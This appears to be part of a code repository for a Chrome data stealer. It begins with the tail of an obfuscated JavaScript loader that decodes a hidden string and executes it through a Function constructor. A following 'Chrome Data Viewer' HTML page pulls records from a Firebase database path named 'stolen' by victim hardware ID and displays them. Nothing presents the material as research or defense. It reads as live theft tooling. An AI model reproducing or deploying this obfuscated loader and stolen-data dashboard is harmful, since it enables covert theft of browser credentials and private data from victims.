_VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>

<file: fuckoff/data/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Chrome Data Viewer</title>
    <style>
        body {
            font-family: 'Courier New', monospace;
            background: #0a0a0a;
            color: #00ff00;
            padding: 20px;
            margin: 0;
        }
        h1 { color: #ff0000; text-align: center; }
        .container { max-width: 1000px; margin: auto; }
        pre {
            background: #111;
            padding: 15px;
            border: 1px solid #00aa00;
            overflow: auto;
            white-space: pre-wrap;
        }
        .loading { color: #ffff00; }
    </style>
</head>
<body>
    <div class="container">
        <h1>🔥 YOUR CHROME DATA</h1>
        <p><strong>Hardware ID:</strong> <span id="hwid"></span></p>
        <div id="status" class="loading">Loading stolen data...</div>
        <div id="data"></div>
    </div>

    <script>
        const urlParams = new URLSearchParams(window.location.search);
        const hwid = urlParams.get('hwid');

        document.getElementById('hwid').textContent = hwid || 'UNKNOWN';

        if (!hwid) {
            document.getElementById('status').innerHTML =
                '<span style="color:red">No HWID provided in URL.</span>';
            document.getElementById('status').classList.remove('loading');
        } else {

            const firebaseUrl =
                `https://marhula-41179-default-rtdb.firebaseio.com/stolen/${hwid}.json`;

            console.log("Fetching:", firebaseUrl);

            fetch(firebaseUrl)
                .then(response => {
                    if (!response.ok) throw new Error("Not found");
                    return response.json();
                })
                .then(data => {
                    document.getElementById('status').style.display = 'none';
                    document.getElementById('data').innerHTML =
                        `<pre>${JSON.stringify(data, null, 2)}</pre>`;
                })
                .catch(err => {
                    document.getElementById('status').innerHTML = `
                        <span style="color:red">
                            Failed to load data for HWID: ${hwid}<br>
                            ${err.message}
                        </span>`;
                    document.getElementById('status').classList.remove('loading');
                });
        }
    </script>
</body>
</body>
</html>
</file>
